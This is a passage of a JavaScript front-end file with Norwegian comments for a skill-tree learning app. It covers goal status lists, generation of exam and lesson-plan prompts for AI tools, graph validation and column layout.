// A10 før A2.
function goalIndexSortKey(node) {
  const m = /^([A-Z]+)(\d+)$/.exec(node.goalIndex || '');
  return m ? [m[1], parseInt(m[2], 10)] : ['', 0];
}

function compareByGoalIndex(a, b) {
  const [la, na] = goalIndexSortKey(a);
  const [lb, nb] = goalIndexSortKey(b);
  return la < lb ? -1 : la > lb ? 1 : na - nb;
}

// Alle forfedre (rekursivt, ikke bare direkte foreldre) som IKKE er markert
// som mestret. Brukes kun til å vise status i læringsmål-lista - ikke i
// KI-instruksen for undervisningsopplegget, som bevisst antar at alt
// underliggende er mestret (se composeLessonPlanInstruction).
function getMissingAncestors(node, progress) {
  return getAllAncestors(node)
    .filter(a => !isNodeMastered(a, progress))
    .sort(compareByGoalIndex);
}

// Tre-delt status per node i læringsmål-lista:
//   mestret  - eleven/læreren har krysset av noden
//   klar     - ikke mestret, men alle forutsetninger er det (== isAvailable)
//   mangler  - noen forutsetninger mangler; de listes med kode (C1, C2, ...)
function goalStatus(node, progress) {
  if (isNodeMastered(node, progress)) {
    return { kind: 'mastered', symbol: '✓', text: t('status.mastered') };
  }
  const missing = getMissingAncestors(node, progress);
  if (!missing.length) {
    return { kind: 'ready', symbol: '◇', text: t('status.ready') };
  }
  const codes = missing.map(m => m.goalIndex).join(', ');
  return {
    kind: 'blocked',
    symbol: '⊘',
    text: t('status.blocked', { codes: codes }),
    title: missing.map(m => `${m.goalIndex}) ${m.name}`).join('\n'),
  };
}

function renderGoalIndexBody(body) {
  body.innerHTML = '';
  const progress = getProgress();

  const intro = document.createElement('p');
  intro.id = 'goal-index-intro';
  intro.textContent = t('goalIndex.intro');
  body.appendChild(intro);

  themeList.forEach(({ letter, topic, nodes }) => {
    const section = document.createElement('div');
    section.className = 'goal-index-section';

    const h3 = document.createElement('h3');
    h3.textContent = `${letter}) ${topic}`;
    section.appendChild(h3);

    const ul = document.createElement('ul');
    nodes.forEach(n => {
      const status = goalStatus(n, progress);

      const li = document.createElement('li');
      li.className = 'goal-index-item status-' + status.kind;

      const cb = document.createElement('input');
      cb.type = 'checkbox';
      cb.className = 'goal-pick';
      cb.id = 'goal-pick-' + n.id;
      cb.checked = lessonSelection.has(n.id);
      cb.setAttribute('aria-label', t('lesson.includeAria', { name: n.name }));
      cb.addEventListener('change', () => {
        if (cb.checked) lessonSelection.add(n.id);
        else lessonSelection.delete(n.id);
        updateLessonPlanBar();
      });
      li.appendChild(cb);

      const main = document.createElement('div');
      main.className = 'goal-index-item-main';

      /* Navnet er en KNAPP som hopper til noden i kartet, ikke en <label>
         som huker av boksen. Avkryssingen er lærerens utvalg til
         undervisningsopplegget — en elev som blar i lista vil se noden,
         ikke plukke den. Boksen står fortsatt der for den som vil krysse. */
      const jump = document.createElement('button');
      jump.type = 'button';
      jump.className = 'goal-index-item-name';
      jump.textContent = `${n.goalIndex}) ${n.name}`;
      jump.title = t('goalIndex.openNode');
      jump.addEventListener('click', () => {
        closeGoalIndexModal();
        scrollNodeIntoView(n.id);   // «gå til noden i treet», ikke bare åpne panelet
        openDetail(n.id);
      });
      main.appendChild(jump);

      const badge = document.createElement('span');
      badge.className = 'goal-index-item-status';
      badge.textContent = `${status.symbol} ${status.text}`;
      if (status.title) badge.title = status.title;
      main.appendChild(badge);

      li.appendChild(main);
      ul.appendChild(li);
    });
    section.appendChild(ul);

    body.appendChild(section);
  });
}

function openGoalIndexModal() {
  const overlay = ensureGoalIndexModal();
  renderGoalIndexBody(document.getElementById('goal-index-body'));
  updateLessonPlanBar();
  overlay.classList.add('open');
}

function closeGoalIndexModal() {
  const overlay = document.getElementById('goal-index-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Prøvegenerator: KI-instruks for en prøve basert på mestrede noder    */
/* ------------------------------------------------------------------ */

function setupExamButton() {
  const actions = ensureActionMenu();
  if (!actions) return;

  const widget = document.createElement('div');
  widget.id = 'exam-widget';

  const countLabel = document.createElement('label');
  countLabel.id = 'exam-count-label';
  countLabel.textContent = t('exam.countLabel');
  const countInput = document.createElement('input');
  countInput.type = 'number';
  countInput.id = 'exam-count';
  countInput.min = '1';
  countInput.max = '50';
  countInput.value = '10';
  countInput.setAttribute('aria-label', t('exam.countAria'));
  countLabel.appendChild(countInput);
  widget.appendChild(countLabel);

  const examBtn = document.createElement('button');
  examBtn.id = 'exam-btn';
  examBtn.type = 'button';
  examBtn.textContent = t('exam.button');
  examBtn.title = t('exam.title');
  widget.appendChild(examBtn);

  examBtn.addEventListener('click', () => {
    const original = examBtn.textContent;
    const progress = getProgress();
    const masteredNodes = allNodes.filter(n => isNodeMastered(n, progress));

    if (!masteredNodes.length) {
      examBtn.textContent = t('exam.none');
      setTimeout(() => { examBtn.textContent = original; }, 1800);
      return;
    }

    const count = Math.min(50, Math.max(1, parseInt(countInput.value, 10) || 10));
    countInput.value = count;
    const text = composeExamInstruction(masteredNodes, count);

    trackCopy('exam', { node_count: masteredNodes.length, task_count: count });

    navigator.clipboard.writeText(text).then(() => {
      examBtn.textContent = t('copied');
      setTimeout(() => { examBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });

  actions.appendChild(widget);
}


// Setter sammen en KI-instruks for å lage en prøve på tvers av alle noder
// eleven (eller læreren) har markert som mestret - ikke bare én enkelt node
// slik composeInstruction() gjør. Prøven trenger ikke dekke alle mestrede
// noder; instruksen ber KI-en velge et representativt utvalg på `count`
// oppgaver som til sammen dekker flest mulig av dem.
function composeExamInstruction(nodes, count) {
  const list = nodes.map(n => {
    const tags = [promptTypeTag(n.type)];
    if (treeUsesAids() && n.aids.length) tags.push(aidsTagText(n.aids));
    return `- ${n.name} [${tags.join(', ')}]: ${n.description}`;
  }).join('\n');

  return composePrompt('exam', {
    hasConcepts: nodes.some(n => n.type === 'concept'),
    allConcepts: nodes.length > 0 && nodes.every(n => n.type === 'concept'),
    aidsText: aidsTextFor(nodes),
    multipleAids: nodes.some(n => (n.aids || []).length > 1),
    vars: {
      nodeCount: nodes.length,
      taskCount: count,
      nodeList: list,
      aidsText: aidsTextFor(nodes),
    },
  });
}

/* Merkelappene i instruksen er verdien rett fra CSV-en, som nå ER
   engelsk ('skill'/'concept') og dermed matcher ordlyden i
   prompts/practice-tutor.json. Se typeLabelText() for etiketten MENNESKER ser. */
function promptTypeTag(type) {
  return type;
}

/* Hjelpemiddelteksten for et UTVALG noder: ta med avsnittet for hver del
   som faktisk er representert, aldri begge hvis bare den ene er det. */
function aidsTextFor(nodes) {
  if (!treeUsesAids()) return '';
  const seen = new Set();
  nodes.forEach(n => (n.aids || []).forEach(l => seen.add(l)));
  return Array.from(seen).sort((a, b) => a - b)
    .map(l => { const lv = aidsLevel(l); return lv ? aidsTagText([l]) + ': ' + lv.model : ''; })
    .filter(Boolean)
    .join('\n');
}

/* ------------------------------------------------------------------ */
/* Undervisningsopplegg: KI-instruks for én konkret undervisningsøkt    */
/* ------------------------------------------------------------------ */

// De valgte nodene, sortert slik de bør undervises: nivaa først (en
// forutsetning har alltid lavere nivå enn det som bygger på den, også på
// tvers av emner - se computeLevels), deretter læringsmålkode som stabil
// tie-break.
function getLessonSelectionNodes() {
  return allNodes
    .filter(n => lessonSelection.has(n.id))
    .sort((a, b) => a.nivaa - b.nivaa || compareByGoalIndex(a, b));
}

function updateLessonPlanBar() {
  const countLabel = document.getElementById('lesson-plan-count');
  const btn = document.getElementById('lesson-plan-btn');
  if (!countLabel || !btn) return;
  const n = lessonSelection.size;
  countLabel.textContent = n === 0
    ? t('lesson.selectedNone')
    : n === 1 ? t('lesson.selectedOne') : t('lesson.selectedMany', { n: n });
  btn.disabled = n === 0;
}

// Fordeler den oppgitte lengden på økta: starter og gjenhenting har fast
// lengde, resten deles likt mellom de valgte læringsmålene (overskytende
// minutter går til de første målene, så summen alltid går opp). Motoren
// regner dette ut i stedet for å overlate fordelingen til KI-en, slik at
// læreren får en forutsigbar timeplan uansett hvilken modell hen bruker.
function buildLessonSchedule(nodes, totalMinutes) {
  const teachingTotal = Math.max(nodes.length, totalMinutes - LESSON_STARTER_MIN - LESSON_RECALL_MIN);
  const base = Math.floor(teachingTotal / nodes.length);
  const extra = teachingTotal - base * nodes.length;

  const lines = [];
  let t = 0;
  const line = CORE.prompts.lessonPlan.sections._scheduleLines;
  lines.push(fill(line.starter, { from: t, to: t + LESSON_STARTER_MIN }));
  t += LESSON_STARTER_MIN;

  nodes.forEach((node, i) => {
    const len = base + (i < extra ? 1 : 0);
    const diag = Math.min(LESSON_DIAGNOSTIC_MIN, Math.max(1, len - 1));
    lines.push(fill(line.goal, { from: t, to: t + len, index: i + 1, name: node.name, diagnostic: diag }));
    t += len;
  });

  lines.push(fill(line.recall, { from: t, to: t + LESSON_RECALL_MIN }));
  t += LESSON_RECALL_MIN;

  return { text: lines.join('\n'), perGoal: base, tight: base < LESSON_MIN_GOAL_BLOCK, total: t };
}

// Fast metodikk-tekst, lik for alle fag. Ligger hardkodet her (ikke i CSV
// og ikke i config.js) på samme måte som BEGREP_TEST_GUIDANCE: dette er
// didaktikk som gjelder på tvers av fag, ikke fagspesifikt innhold.






// Setter sammen KI-instruksen for en hel undervisningsøkt. I motsetning til
// composeInstruction() (som henvender seg til ELEVEN om én node) og
// composeExamInstruction() (som bygger på MESTREDE noder) henvender denne
// seg til LÆREREN, og bygger på noder som ennå ikke er mestret - de som
// skal undervises.
//
// Merk et bevisst valg: forutsetningene (forfedrene til de valgte nodene)
// antas mestret uansett hva som faktisk er huket av i treet, og det gis
// ingen advarsel til læreren om manglende forutsetninger. En lærer som ikke
// orker å krysse av alt ville ellers druknet i advarsler. Hvilke
// forutsetninger som faktisk mangler, vises i stedet som status i
// læringsmål-lista (se goalStatus).
function composeLessonPlanInstruction(nodes, totalMinutes) {
  const schedule = buildLessonSchedule(nodes, totalMinutes);

  const goalList = nodes.map((n, i) => {
    const tags = [promptTypeTag(n.type)];
    if (treeUsesAids() && n.aids.length) tags.push(aidsTagText(n.aids));
    return `${i + 1}. ${n.name} [${tags.join(', ')}]\n   ${n.description}`;
  }).join('\n');

  // Forutsetningene utledes fra avhenger_av-kjeden, som i composeInstruction()
  // - læreren velger kun målene for økta.
  const selectedIds = new Set(nodes.map(n => n.id));
  const prerequisites = [];
  const seen = new Set();
  nodes.forEach(node => {
    getAllAncestors(node).forEach(a => {
      if (selectedIds.has(a.id) || seen.has(a.id)) return;
      seen.add(a.id);
      prerequisites.push(a);
    });
  });

  return composePrompt('lessonPlan', {
    ancestors: prerequisites,
    hasConcepts: nodes.some(n => n.type === 'concept'),
    tight: schedule.tight,
    aidsText: aidsTextFor(nodes),
    multipleAids: nodes.some(n => (n.aids || []).length > 1),
    vars: {
      goalCount: nodes.length,
      totalMinutes: schedule.total,
      perGoal: schedule.perGoal,
      goalList: goalList,
      prerequisiteList: prerequisites.sort(compareByGoalIndex).map(a => '- ' + a.name).join('\n'),
      schedule: schedule.text,
      starterMinutes: LESSON_STARTER_MIN,
      recallMinutes: LESSON_RECALL_MIN,
      aidsText: aidsTextFor(nodes),
    },
  });
}

// Zoomer ut (aldri inn utover 100%) og flytter visningen slik at hele
// grafen - alle emne-kolonner - får plass i det synlige området.
function fitToView() {
  const scrollEl = document.getElementById('graph-scroll');
  const container = document.getElementById('graph-container');
  const contentWidth = parseInt(container.style.width, 10) || container.scrollWidth;
  const contentHeight = parseInt(container.style.height, 10) || container.scrollHeight;
  if (!contentWidth || !contentHeight) return;

  const margin = 0.92; // litt luft rundt kartet
  const fit = Math.min(
    (scrollEl.clientWidth / contentWidth) * margin,
    (scrollEl.clientHeight / contentHeight) * margin,
    1
  );
  setZoom(fit);
  scrollEl.scrollLeft = 0;
  scrollEl.scrollTop = 0;
}

function setupPanning() {
  const scrollEl = document.getElementById('graph-scroll');
  const DRAG_THRESHOLD = 4;
  let isPanning = false;
  let didDrag = false;
  let startX = 0, startY = 0, startScrollLeft = 0, startScrollTop = 0;

  scrollEl.addEventListener('mousedown', e => {
    if (e.button !== 0) return;
    /* A NODE IS PART OF THE MAP, SO YOU CAN GRAB IT AND DRAG.
       `.node-box` used to be excluded here, which made a quarter of the
       visible surface refuse to pan at all — and far more than that inside a
       dense column, where the boxes are most of what there is to put the
       cursor on. Panning from a node is safe because the click that would
       open the detail panel is already suppressed after a real drag: see the
       capture-phase click handler below, which fires before the node's own
       click listener (createNodeElement in this file). Controls inside a node
       — the mastery checkbox, the aid-level tag — are still excluded, since
       dragging is not what you meant when you pressed one of those. */
    if (e.target.closest('input, a, button, textarea, select, label')) return;
    isPanning = true;
    didDrag = false;
    startX = e.clientX;
    startY = e.clientY;
    startScrollLeft = scrollEl.scrollLeft;
    startScrollTop = scrollEl.scrollTop;
    scrollEl.classList.add('panning');
  });

  window.addEventListener('mousemove', e => {
    if (!isPanning) return;
    const dx = e.clientX - startX;
    const dy = e.clientY - startY;
    if (!didDrag && (Math.abs(dx) > DRAG_THRESHOLD || Math.abs(dy) > DRAG_THRESHOLD)) {
      didDrag = true;
    }
    if (didDrag) {
      scrollEl.scrollLeft = startScrollLeft - dx;
      scrollEl.scrollTop = startScrollTop - dy;
    }
  });

  window.addEventListener('mouseup', () => {
    if (!isPanning) return;
    isPanning = false;
    scrollEl.classList.remove('panning');
    /* Clear the drag flag AFTER the click event that follows this mouseup, so
       the handler below still sees it, but a drag that ends without any click
       — released outside the window, say — cannot leave it set and swallow
       the next real click on a node. Matters more now that a drag can start
       on a node box. */
    setTimeout(() => { didDrag = false; }, 0);
  });

  // Hindre at et klikk på en node åpner detaljpanelet når museklikket
  // faktisk var starten på et dra (f.eks. dra-panorering som slutter oppå en node).
  scrollEl.addEventListener('click', e => {
    if (didDrag) {
      e.stopPropagation();
      e.preventDefault();
      didDrag = false;
    }
  }, true);
}

async function init() {
  setupPanning();
  setupZoom();
  setupHelpButton();
  setupCourseInfoButton();
  setupGoalIndexButton();
  setupExamButton();
  if (SHOW_MOTIVATION_BUTTON) setupMotivationButton();
  try {
    /* Nodene er allerede lest av bootstrap() - tree.csv er ÉN fil, og den
       måtte leses først for å finne treets språk. Eksamensoppgaver er en
       egen, valgfri fil: de fleste trær har dem ikke, og kolonnene deres
       ligner ikke nodenes nok til at de hører hjemme i samme tabell. */
    buildNodeIndex(NODE_ROWS);
    /* exams.csv hentes bare når treet sier at den finnes. Alternativet -
       å prøve og ta imot en 404 - virker like godt, men legger igjen en
       rød linje i konsollen for en fil som er valgfri, og det er nettopp
       den slags støy som får en lærer til å tro at noe er i stykker. */
    const exams = FEATURES.exams ? await fetchText('exams.csv').catch(() => null) : null;
    buildExamIndex(exams ? parseCsv(exams) : []);
    validateReferences();
    validateDag();

    renderErrorBanner();
    computeLevels();
    deriveTopicOrder();
    publishEffectiveConfig();
    layoutAndRender();
    updateProgressUI();
  } catch (err) {
    console.error('Kunne ikke laste ferdighetstreet:', err);
    validationErrors.push(t('loadError', { message: err.message }));
    renderErrorBanner();
  }
}

function fetchText(path) {
  const pre = preloaded(path);
  if (pre !== undefined) return Promise.resolve(pre);
  return fetch(path).then(res => {
    if (!res.ok) throw new Error(`Fant ikke ${path} (status ${res.status})`);
    return res.text();
  });
}

function parseCsv(text) {
  const result = Papa.parse(text, { header: true, skipEmptyLines: true });
  if (result.errors && result.errors.length) {
    result.errors.forEach(e => pushError('errorCsv', { message: e.message, row: e.row }));
  }
  return result.data;
}

/* ------------------------------------------------------------------ */
/* Indeksering av data                                                  */
/* ------------------------------------------------------------------ */

/* ------------------------------------------------------------------ */
/* Hjelpemiddelnivåer (`aids`)                                          */
/*                                                                      */
/* Kolonnen `aids` i tree.csv er enten `0` eller en semikolonliste av    */
/* nivåtall: `1`, `1;2`, `1;3`. Samme separator som `depends_on`, så     */
/* konvensjonen er ikke ny i fila.                                       */
/*                                                                      */
/* `0` og tomt betyr det samme: INGEN merkelapp. Et fag uten en slik     */
/* inndeling setter bare 0 overalt og trenger ingen konfigurasjon — det  */
/* er derfor `features.aids`-bryteren er borte. Om merkelappene vises i  */
/* det hele tatt utledes av DATAENE, ikke av et flagg noen kan glemme.   */
/*                                                                      */
/* Begreper anbefales å stå på 0: en hjelpemiddelregel beskriver hvordan */
/* en ferdighet UTFØRES, og et begrep utføres ikke. Se AGENTS.md.        */
/* ------------------------------------------------------------------ */

function parseAids(raw) {
  return String(raw || '')
    .split(';')
    .map(s => parseInt(s.trim(), 10))
    .filter(n => Number.isInteger(n) && n > 0)
    .sort((a, b) => a - b);
}

function aidsConfig() { return (CONFIG && CONFIG.aids) || null; }

function aidsLevel(n) {
  const cfg = aidsConfig();
  if (!cfg) return null;
  return (cfg.levels || []).filter(l => l.level === n)[0] || null;
}

/* Merkelappteksten. Ett nivå → «Del 1» (eller nivåets eget `name`).
   Flere → «Del 1+2». En sammensatt lapp har ALLTID ord på seg: fargene
   skiller seg på kulør, ikke på lyshet, så teksten er det som bærer
   betydningen. Se kommentaren ved --aid-* i tokens.css. */
function aidsTagText(levels) {
  const cfg = aidsConfig();
  if (!cfg || !levels.length) return '';
  const noun = cfg.label || '';
  if (levels.length === 1) {
    const one = aidsLevel(levels[0]);
    if (one && one.name) return one.name;
    return (noun ? noun + ' ' : '') + levels[0];
  }
  return (noun ? noun + ' ' : '') + levels.join('+');
}

/* Vises merkelappene på dette treet? Ja hvis minst én node nevner et
   nivå. Utledet, ikke konfigurert. */
function treeUsesAids() {
  return !!aidsConfig() && allNodes.some(n => n.aids && n.aids.length);
}

/* Merkelappen. Knapp, ikke <span>: den er klikkbar og sender leseren til
   hjelpemiddelavsnittet i detaljpanelet, som er det ENESTE stedet en
   elev får vite hva nivået faktisk betyr. */
function makeAidsTag(node) {
  const levels = node.aids || [];
  if (!levels.length) return null;
  const btn = document.createElement('button');
  btn.type = 'button';
  btn.className = 'aidtag' + (levels.length > 1 ? ' aidtag--split' : '');
  btn.textContent = aidsTagText(levels);
  btn.title = t('aids.tagTitle');

  if (levels.length === 1) {
    btn.style.background = aidsColor(levels[0]);
  } else {
    /* Like brede striper, én per nivå, i nivårekkefølge. */
    const step = 100 / levels.length;
    const stops = levels.map((lv, i) =>
      `${aidsColor(lv)} ${i * step}%, ${aidsColor(lv)} ${(i + 1) * step}%`).join(', ');
    btn.style.background = `linear-gradient(90deg, ${stops})`;
  }

  btn.addEventListener('click', e => {
    e.stopPropagation();
    openCourseInfoModal(true);
  });
  return btn;
}

/* Fargen er bundet til NIVÅET, ikke til faget: nivå 1 er alltid --aid-1.
   Det er det som gjør at en norsk «Del 1» og en IB «Paper 1» ser like ut,
   og som holder hex-verdier ute av et tres egne filer. */
function aidsColor(level) {
  const n = ((level - 1) % 5) + 1;
  return `var(--aid-${n})`;
}

function buildNodeIndex(rows) {
  nodesById = new Map();
  allNodes = [];
  rows.forEach(row => {
    const id = (row.id || '').trim();
    if (!id) return;
    const node = {
      id,
      type: (row.type || '').trim(),
      topic: (row.topic || '').trim() || t('defaultTopic'),
      name: (row.name || '').trim(),
      description: (row.description || '').trim(),
      depends_on: (row.depends_on || '').split(';').map(s => s.trim()).filter(Boolean),
      aids: parseAids(row.aids),
      instruction: (row.instruction || '').trim(),
      children: [],
      nivaa: 0,
      x: 0,
      y: 0,
    };
    nodesById.set(id, node);
    allNodes.push(node);
  });

  allNodes.forEach(node => {
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (dep) dep.children.push(node.id);
    });
  });
}

function buildExamIndex(rows) {
  examsByNode = new Map();
  rows.forEach(row => {
    const nodeId = (row.node_id || '').trim();
    if (!nodeId) return;
    if (!examsByNode.has(nodeId)) examsByNode.set(nodeId, []);
    examsByNode.get(nodeId).push({
      year: (row.year || '').trim(),
      season: (row.season || '').trim(),
      aids: (row.aids || '').trim(),
      number: (row.number || '').trim(),
      url: (row.url || '').trim(),
    });
  });
}

/* ------------------------------------------------------------------ */
/* Validering                                                           */
/* ------------------------------------------------------------------ */

function validateReferences() {
  allNodes.forEach(node => {
    node.depends_on.forEach(depId => {
      if (!nodesById.has(depId)) {
        pushError('errorUnknownDep', { id: node.id, dep: depId });
      }
    });
    if (node.topic === 'Annet' && !TOPIC_ORDER.includes('Annet')) {
      pushError('errorNoTopic', { id: node.id, topic: t('defaultTopic') });
    }
  });
  examsByNode.forEach((rows, nodeId) => {
    if (!nodesById.has(nodeId)) {
      pushError('errorUnknownExamNode', { id: nodeId });
    }
  });
}

function validateDag() {
  const WHITE = 0, GRAY = 1, BLACK = 2;
  const color = new Map(allNodes.map(n => [n.id, WHITE]));
  const stack = [];

  function visit(node) {
    color.set(node.id, GRAY);
    stack.push(node.id);
    for (const depId of node.depends_on) {
      const dep = nodesById.get(depId);
      if (!dep) continue;
      const c = color.get(dep.id);
      if (c === GRAY) {
        const cycleStart = stack.indexOf(dep.id);
        const cycle = stack.slice(cycleStart).concat(dep.id);
        pushError('errorCycle', { cycle: cycle.join(' → ') });
      } else if (c === WHITE) {
        visit(dep);
      }
    }
    stack.pop();
    color.set(node.id, BLACK);
  }

  allNodes.forEach(node => {
    if (color.get(node.id) === WHITE) visit(node);
  });
}

/* En config-feil oppdages FØR språkfila er lastet - den er jo funnet i
   fila som sier hvilket språk treet er på. Derfor lagres den som nøkkel
   og verdier, og oversettes først når den skal vises. */
function pushError(key, vars) {
  validationErrors.push({ key: key, vars: vars });
}

function errorText(e) {
  if (typeof e === 'string') return e;
  const main = t(e.key, e.vars);
  return e.vars && e.vars.guess ? main + ' ' + t('errorDidYouMean', { key: e.vars.guess }) : main;
}

function renderErrorBanner() {
  const banner = document.getElementById('error-banner');
  if (!validationErrors.length) {
    banner.classList.remove('visible');
    banner.textContent = '';
    return;
  }
  const lines = validationErrors.map(errorText);
  console.warn('Ferdighetstre-validering fant problemer:\n' + lines.join('\n'));
  banner.textContent = t('errorBanner', { n: lines.length }) + '\n' + lines.join('\n');
  banner.classList.add('visible');
}

/* ------------------------------------------------------------------ */
/* Layout: emne-kolonner, lagdelt graf + barycenter innad i hver kolonne */
/* ------------------------------------------------------------------ */

// Grafen deles i én kolonne per "emne" (fagområde). Uten dette havner alle
// noder på samme rad basert på lengste sti fra en rot-node *i hele grafen*,
// slik at helt urelaterte tema (f.eks. prosentregning og statistikk) tvinges
// sammen på de samme radene og gir svært brede, uoversiktlige rader. Med
// kolonner får hvert emne vokse nedover i sitt eget tempo, og brede rader
// innad i en kolonne brytes i tillegg over flere rader (se wrapLevelRows).

function groupByColumn() {
  const columns = new Map();
  allNodes.forEach(node => {
    if (!columns.has(node.topic)) columns.set(node.topic, []);
    columns.get(node.topic).push(node);
  });
  const known = TOPIC_ORDER.filter(t => columns.has(t));
  const unknown = [...columns.keys()]
    .filter(t => !TOPIC_ORDER.includes(t))
    .sort((a, b) => a.localeCompare(b, 'nb'));
  return [...known, ...unknown].map(topic => ({ topic, nodes: columns.get(topic) }));
}

// Nivå per node = lengste sti fra en rot-node i HELE grafen (ikke bare innad i
// kolonnen). Dette er bevisst globalt: hvis f.eks. en node i én kolonne
// avhenger av noe som ligger dypt nede i en annen kolonne, skal hele
// undertreet dens starte tilsvarende langt ned - ikke øverst i sin egen
// kolonne. Kolonner som ikke har noen eksterne avhengigheter starter
// fortsatt øverst (nivå 0), som før.
function computeLevels() {
  const memo = new Map();
  const inProgress = new Set();

  function level(node) {
    if (memo.has(node.id)) return memo.get(node.id);
    if (inProgress.has(node.id)) return 0; // syklus - allerede rapportert av validateDag
    inProgress.add(node.id);
    let lvl = 0;
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (dep) lvl = Math.max(lvl, level(dep) + 1);
    });
    inProgress.delete(node.id);
    memo.set(node.id, lvl);
    return lvl;
  }

  allNodes.forEach(node => {
    node.nivaa = level(node);
  });
}

/* Temarekkefølgen er kolonnerekkefølgen fra venstre mot høyre, og den
   UTLEDES når `topicOrder` ikke er oppgitt: sortert på laveste nivå blant
   temaets noder, så på median nivå, så alfabetisk.

   Poenget med laveste nivå er at toppen av hver kolonne da danner en trapp
   nedover fra venstre mot høyre - står et tema langt til høyre, er det
   fordi du må lenger ned i treet før du kan begynne på det. Bildet viser
   dermed sin egen sorteringsregel, og en lærer leser treet i den
   rekkefølgen faget kan tas.

   Median er med som nummer to nøkkel fordi ETT trivielt inngangsemne på
   nivå 0 ellers river hele temaet helt til venstre, selv om resten av det
   ligger dypt. Alfabetisk til slutt, fordi det er den eneste tie-breaken
   som ikke flytter seg når læreren sorterer om i regnearket sitt. */
function deriveTopicOrder() {
  if (TOPIC_ORDER.length) return;   // en oppgitt rekkefølge vinner alltid

  const levels = new Map();
  allNodes.forEach(node => {
    if (!levels.has(node.topic)) levels.set(node.topic, []);
    levels.get(node.topic).push(node.nivaa);
  });

  const locale = (LANG && (LANG.htmlLang || LANG.code)) || 'nb';
  const stats = [...levels.entries()].map(([topic, lv]) => {
    const sorted = [...lv].sort((a, b) => a - b);
    const mid = Math.floor(sorted.length / 2);
    return {
      topic: topic,
      min: sorted[0],
      median: sorted.length % 2 ? sorted[mid] : (sorted[mid - 1] + sorted[mid]) / 2,
    };
  });

  stats.sort((a, b) =>
    a.min - b.min ||
    a.median - b.median ||
    a.topic.localeCompare(b.topic, locale));

  TOPIC_ORDER = stats.map(s => s.topic);
}

/* Utleder du noe, skylder du brukeren å se hva du utledet. Byggersida på
   /make-your-own/ viser dette som «slik forsto jeg innstillingene dine»;
   her legges det bare fram. */
function publishEffectiveConfig() {
  if (typeof window === 'undefined') return;
  window.AIST_EFFECTIVE_CONFIG = {
    title: CONFIG.title || '',
    description: CONFIG.description || '',
    language: CONFIG.language || '',
    languageName: CONVERSATION_LANGUAGE,
    subjectFamily: CONFIG.subjectFamily || '',
    storageKey: STORAGE_KEY,
    topicOrder: TOPIC_ORDER.slice(),
    topicOrderDerived: !(CONFIG.topicOrder && CONFIG.topicOrder.length),
    features: Object.assign({}, FEATURES),
    slots: Object.assign({}, CONFIG.slots || {}),
    aids: CONFIG.aids || null,
    nodeCount: allNodes.length,
    skillCount: allNodes.filter(n => n.type === 'skill').length,
    conceptCount: allNodes.filter(n => n.type === 'concept').length,
    rootCount: allNodes.filter(n => !n.depends_on.length).length,
    depth: allNodes.reduce((m, n) => Math.max(m, n.nivaa), 0) + 1,
    promptOverrides: Object.keys(PROMPT_ROWS),
    errors: validationErrors.map(errorText),
  };
  window.dispatchEvent(new CustomEvent('aist:ready', { detail: window.AIST_EFFECTIVE_CONFIG }));
}

function assignOrderIndex(row) {
  row.forEach((node, i) => { node.orderIndex = i; });
}

function barycenterSortRow(row, relationField, idsInColumn) {
  row.forEach(node => {
    const related = node[relationField]
      .filter(id => idsInColumn.has(id))
      .map(id => nodesById.get(id))
      .filter(Boolean);
    if (!related.length) {
      node._barycenter = node.orderIndex; // behold posisjon hvis ingen relasjon i denne kolonnen
    } else {
      node._barycenter = related.reduce((s, n) => s + n.orderIndex, 0) / related.length;
    }
  });
  row.sort((a, b) => a._barycenter - b._barycenter);
}

// Hvor mange visuelle rader trengs for `count` noder på ett nivå i én kolonne,
// gitt at en rad brytes når den blir bredere enn LAYOUT.maxNodesPerRow.
function chunksNeeded(count) {
  return count > 0 ? Math.ceil(count / LAYOUT.maxNodesPerRow) : 0;
}

// Radstart (visuell radindeks) per globalt nivå, felles for ALLE kolonner.
//
// `nivaa` beregnes bevisst globalt (se computeLevels) nettopp for at "lenger
// ned i grafen" skal bety det samme uansett kolonne - en node med høyere
// nivaa enn en av sine forutsetninger skal alltid tegnes på samme rad eller
// lenger ned, selv når forutsetningen ligger i en annen kolonne (emne). Hvis
// radbryting (se layoutColumn) kun forskyver rader PER KOLONNE, brytes denne
// garantien: en kolonne med mange noder på et tidlig nivå bryter i flere
// rader og skyver sine egne senere nivåer nedover, mens en tynnere kolonne
// ikke gjør det - da kan en node med lavt nivaa ende visuelt UNDER en node
// med høyere nivaa i en annen kolonne, selv om førstnevnte er en forutsetning
// for sistnevnte (linjen mellom dem peker da "oppover", som er misvisende).
//
// Løsningen: finn, for hvert nivå, det STØRSTE antallet rader noen kolonne
// trenger for det nivået (maks over alle kolonner), og la alle kolonner
// bruke denne samme radstarten per nivå. Tynne kolonner får da tomme
// mellomrom der en annen kolonne trengte flere rader - det er prisen for at
// nivaa fortsatt betyr det samme overalt i kartet.
function computeGlobalRowStarts(columns) {
  const maxLevel = allNodes.reduce((m, n) => Math.max(m, n.nivaa), 0);
  const rowStart = [];
  let cursor = 0;
  for (let lvl = 0; lvl <= maxLevel; lvl++) {
    rowStart.push(cursor);
    let rowsForLevel = 1;
    columns.forEach(({ nodes }) => {
      const count = nodes.filter(n => n.nivaa === lvl).length;
      rowsForLevel = Math.max(rowsForLevel, chunksNeeded(count));
    });
    cursor += rowsForLevel;
  }
  return rowStart;
}

// Legger nodene i én kolonne ut i visuelle rader. Radstart per nivå kommer
// fra `globalRowStart` (se computeGlobalRowStarts) slik at nivåer forblir
// synkronisert på tvers av kolonner selv når enkelte kolonner bryter brede
// rader i flere visuelle rader. Nivåer kolonnen ikke har noen noder på blir
// stående tomme (arrayet får "hull" der), noe som er nettopp poenget: det er
// slik en kolonne med en dyp ekstern avhengighet får luft over seg i stedet
// for å starte helt øverst.
function layoutColumn(nodes, globalRowStart) {
  const idsInColumn = new Set(nodes.map(n => n.id));
  const levelsPresent = [...new Set(nodes.map(n => n.nivaa))].sort((a, b) => a - b);
  const levelRows = new Map();
  levelsPresent.forEach(lvl => levelRows.set(lvl, []));
  nodes.forEach(node => levelRows.get(node.nivaa).push(node));

  // Startrekkefølge: stabil, alfabetisk på navn for et deterministisk utgangspunkt
  levelRows.forEach(row => row.sort((a, b) => a.name.localeCompare(b.name, 'nb')));
  levelsPresent.forEach(lvl => assignOrderIndex(levelRows.get(lvl)));

